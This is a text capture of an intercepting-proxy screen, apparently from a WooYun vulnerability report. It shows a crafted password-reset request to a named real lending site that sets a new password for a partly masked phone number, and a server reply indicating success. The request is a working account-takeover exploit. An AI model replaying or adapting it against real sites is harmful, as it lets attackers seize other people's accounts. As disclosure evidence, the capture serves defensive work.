 Go
Cancel
<
>
Target: http://www.yourendai.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /front/forgotpwd.do?cmd=confirmchange HTTP/1.1
Host: www.yourendai.com
Proxy-Connection: keep-alive
Content-Length: 74
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.yourendai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.yourendai.com/forgetpwd.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
username=137 7574&mobile=137 7574&rpassword=qwe123&rpassword2=qwe123
HTTP/1.1 200 OK
Date: Fri, 24 Jul 2015 10:25:31 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: JSESSIONID=558133E0506FEBD6A09620A5A72AF15F.tomcat1; Path=/
Vary: Accept-Encoding
Set-Cookie:
SERVERID=20c277930948e6393ae8b6ff56cbe80b|1437733531|1437733531;Path=/
Set-Cookie: __jsluid=903769fdc82fb6f9693f58f7c4c56f0e; path=/
X-Cache: pass
Content-Length: 17
{"flag":"true"}
www.wooyun.org